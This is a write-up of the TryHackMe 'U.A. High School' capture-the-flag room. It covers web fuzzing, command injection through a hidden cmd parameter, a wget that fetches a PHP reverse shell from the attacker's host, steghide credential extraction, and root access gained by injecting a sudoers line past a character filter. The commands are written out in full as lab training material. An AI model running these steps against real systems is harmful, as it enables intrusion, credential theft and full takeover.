Introduction
Detailed walkthroughs for U.A. High School CTF challenges on TryHackMe .
Summary
This CTF challenge required participants to identify and exploit a hidden OS command injection vulnerability in the U.A. Superhero Academy’s website. Successful exploitation led to gaining root privileges on the system.
Vulnerability
The website contains a hidden functionality that allows for the execution of shell commands. This vulnerability can be exploited to gain unauthorized access to the system.
Exploitation
- By enumerating the website, a valid user and password were discovered.
- Using sudo privileges, a script was executed on the system to escalate privileges to root level.
Tools Used
rustscan, ffuf, curl, nc, wget, hexeditor, steghide, ssh
Enumaration
echo "10.10.72.235 uahschool.com">> /etc/hosts
Lets start with mapping the target ip with uahschool.com.
$ rustscan -a uahschool.com -- -sC -sV
Open 10.10.72.235:22
Open 10.10.72.235:80
[>] Running script "nmap -vvv -p {{port}} {{ip}} -sC -sV" on ip 10.10.72.235
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 58:2f:ec:23:ba:a9:fe:81:8a:8e:2d:d8:91:21:d2:76 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4WNbSymq7vKwxstoKDOXzTzNHnE4ut9BJPBlIb44tFvtMpfpXDF7Bq7MT9q4CWASVfZTw763S0OrtvpBFPpN/4eOvlircakFfkR3hZk7dHOXe8+cHXDth90XnMa2rq5CfxwinqP/Mo67XcpagbpU9O5lCatTMPWBUcEhIOXY8aUSMkmN6wRYSxdI40a4IYsjRqkqsdA6yaDQBSx+ryFRXwS9+kpUskAv452JKi1u2H5UGVX862GC1xAYHapKY24Yl6l5rTToGqTkobHVCv6t9dyaxkGtc/Skoi2mkWE/GM0SuqtbJ9A1qhSrfQRNpcIJ6UaVhDdUeO3qPX2uXPyLrY+i+1EgYEsRsxD5ym0bT1LPby8ONPduBEmZfnNoN5IBR05rQSSHhj349oNzDC4MRn2ygzOyx0n0c7wqffaAuohbu0cpeAcl5Nwb/Xw42RABDFQx08CttjNmtPMK/PqFt+H4nubyp7P8Pwctwi3wLf2GbU1lNgT0Ewf2GnfxY5Bs=
| 256 9d:f2:63:fd:7c:f3:24:62:47:8a:fb:08:b2:29:e2:b4 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBC+IqWgEnT5Asc+8VrYsQACkIjP+2CKuoor+erbKjpKwM8+X+1TPuwG56O6LxOLXeS2/pFjv9PBFI1oqHKa4GNw=
| 256 62:d8:f8:c9:60:0f:70:1f:6e:11:ab:a0:33:79:b5:5d (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHQa5m2TxGI3a9ZwhAd0zWsAYwCsYANdo6fgpS8XiJKL
80/tcp open http syn-ack ttl 60 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-title: U.A. High School
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Lets start with rustscan, we found 2 open ports - port 22(ssh) and port 80(webserver) and the operating system used is Linux. Lets start with webserver.
OS Command Injection
$ ffuf -c -u http://uahschool.com/FUZZ -w /usr/share/wordlists/dirb/big.txt -e .html,.php,.jsp
about.html [Status: 200, Size: 2542, Words: 276, Lines: 53, Duration: 167ms]
admissions.html [Status: 200, Size: 2573, Words: 232, Lines: 64, Duration: 169ms]
assets [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 146ms] # directory
contact.html [Status: 200, Size: 2056, Words: 142, Lines: 72, Duration: 157ms]
courses.html [Status: 200, Size: 2580, Words: 180, Lines: 88, Duration: 148ms]
index.html [Status: 200, Size: 1988, Words: 171, Lines: 62, Duration: 160ms]
$ ffuf -c -u http://uahschool.com/assets/FUZZ -w /usr/share/wordlists/dirb/big.txt -e .html,.php,.jsp
images [Status: 301, Size: 322, Words: 20, Lines: 10, Duration: 140ms]
index.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 165ms]
$ ffuf -c -u http://uahschool.com/assets/index.php?FUZZ=ls -w /usr/share/wordlists/dirb/big.txt -fs 0
cmd [Status: 200, Size: 40, Words: 1, Lines: 1, Duration: 159ms]
Our initial fuzz testing revealed various HTML files and a directory named “assets/”. Further exploration through fuzzing the “assets/” directory uncovered the presence of “index.php” and another directory named “images/”. Fuzzing the “images/” directory yielded no significant results. Interestingly, the URL http://uahschool.com/assets/index.php itself didn’t generate a response from the server.
However, by fuzzing the query parameters for “index.php”, we discovered a parameter named “cmd”. This suggests that the script “index.php” might be able to execute commands through this parameter, as demonstrated by the example URL http://uahschool.com/assets/index.php?cmd=ls
$ curl http://uahschool.com/assets/index.php?cmd=id
dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK
$ curl http://uahschool.com/assets/index.php?cmd=id | base64 -d
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ curl http://uahschool.com/assets/index.php?cmd=which+nc+python+python3 | base64 -d
/usr/bin/nc
/usr/bin/python3
$ curl http://uahschool.com/assets/index.php?cmd=pwd | base64 -d
/var/www/html/assets
The response we got using Command Injection is base64 encoded. From the above results we got that we are able to run commands as user www-data in /var/www/html/assets location. To get reverse shell we can use nc or python.
Exploitation
Tried to got reverse shell using python3 and nc but it failed. Used pentestmonkey/php-reverse-shell for creating a php rev-shell payload.
python -m http.server 8080
Started a Python http-server to transfer the payload in the location of payload directory.
$ nc -nvlp 1234
listening on [any] 1234 ...
Listening in port in 1234 for getting the reverse shell.
curl http://uahschool.com/assets/index.php?cmd=wget%20http://10.10.1.100:8080/php-reverse-shell.php
curl http://uahschool.com/assets/php-reverse-shell.php
Downloading php-reverse-shell.php and executing it gives us the reverse shell.
python3 -c 'import pty; pty.spawn("/bin/bash")'
^Z #(Ctrl+Z)
stty raw -echo && fg
export TERM=xterm
Got stable shell by running above commands.
$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
deku:x:1000:1000:deku:/home/deku:/bin/bash
During enumaration we found a valid user deku in the system.
www-data@myheroacademia:/var/www/Hidden_Content$ cat passphrase.txt | base64 -d
AllmightForEver!!!
During enumaration found an interesting file /var/www/Hidden_Content/passphrase.txt but its not the password for user deku.
Further enumaration we got a assets/images/oneforall.jpg file, but not able to open it in webserver. Lets download that and investigate further.
$ wget http://uahschool.com/assets/images/oneforall.jpg
$ file oneforall.jpg
oneforall.jpg: data
$ exiftool oneforall.jpg
ExifTool Version Number : 12.76
File Name : oneforall.jpg
Directory : .
File Size : 98 kB
File Modification Date/Time : 2023:07:09 22:12:05+05:30
File Access Date/Time : 2024:08:25 14:33:48+05:30
File Inode Change Date/Time : 2024:08:25 14:33:43+05:30
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Warning : PNG image did not start with IHDR
There is data corruption in the image file. Here we can notice that extension is .jpg, but as per meta data image is of type PNG.
Hexeditor
hexeditor oneforall.jpg # to edit the hex data of a file
# (Ctrl X) to exit from hexeditor
Using Wikipedia:List_of_file_signatures to get the hex values of all formats.

We can see that the hex value of the file is in PNG format.

Now format of the file changed to jpg (JFIF), and now we can open the file.

StegHide
$ steghide extract -sf oneforall.jpg -p 'AllmightForEver!!!'
wrote extracted data to "creds.txt".
$ cat creds.txt
Hi Deku, this is the only way I've found to give you your account credentials, as soon as you have them, delete this file:
deku:One?For?All_!!one1/A
Finally we found the password for the user deku. Lets ssh deku.
cat /home/deku/user.txt
We got the user flag here.
Privilege Escalation
deku@myheroacademia:~$ sudo -l
[sudo] password for deku:
Matching Defaults entries for deku on myheroacademia:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User deku may run the following commands on myheroacademia:
(ALL) /opt/NewComponent/feedback.sh
We can run /opt/NewComponent/feedback.sh as root user.
#!/bin/bash
echo "Hello, Welcome to the Report Form "
echo "This is a way to report various problems"
echo " Developed by "
echo " The Technical Department of U.A."
echo "Enter your feedback:"
read feedback
if [[ "$feedback" != *"\`"* && "$feedback" != *")"* && "$feedback" != *"\$("* && "$feedback" != *"|"* && "$feedback" != *"&"* && "$feedback" != *";"* && "$feedback" != *"?"* && "$feedback" != *"!"* && "$feedback" != *"\\"* ]]; then
echo "It is This:"
eval "echo $feedback"
echo "$feedback" >> /var/log/feedback.txt
echo "Feedback successfully saved."
else
echo "Invalid input. Please provide a valid input."
fi
Bypassing Special Character check
The above script is the contents of /opt/NewComponent/feedback.sh. Here user input is stored in the variable $feedback and filteration happens if it contains the following pattern [ “`”, “)”, “$(”, “|”, “&”, “;”, “?”, “!”, “\” ]. Basically they are trying to restrict the user to run command as root user.
Lets look at the other special characters which we can use in linux shell[ “~”, “#”, “*”, “[”, “]”, “{”, “}”, “'”, “"”, “<”, “>”, “/” ].
In the above mentioned characters, “>”, is very useful to redirect the results.
deku@myheroacademia:~$ sudo /opt/NewComponent/feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
Developed by
The Technical Department of U.A.
Enter your feedback:
Apple is good for Health. > /tmp/test.txt
It is This:
Feedback successfully saved.
deku@myheroacademia:~$ ls -lah /tmp/test.txt
-rw-r--r-- 1 root root 26 Aug 25 16:11 /tmp/test.txt
deku@myheroacademia:~$ cat /tmp/test.txt
Apple is good for Health.
Here we tried to create a file as a root user whose content is Apple is good for Health. and it works. Lets use the same to get root privilege.
deku@myheroacademia:~$ sudo /opt/NewComponent/feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
Developed by
The Technical Department of U.A.
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:~$ sudo -l
Matching Defaults entries for deku on myheroacademia:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User deku may run the following commands on myheroacademia:
(ALL) /opt/NewComponent/feedback.sh
(root) NOPASSWD: ALL
deku@myheroacademia:~$ sudo bash
root@myheroacademia:/home/deku# id
uid=0(root) gid=0(root) groups=0(root)
We got sudo rights to run all commands by giving deku ALL=NOPASSWD: ALL >> /etc/sudoers as feedback.
cat /root/root.txt
Here we got the root flag.
Happy Hacking !!! 😎

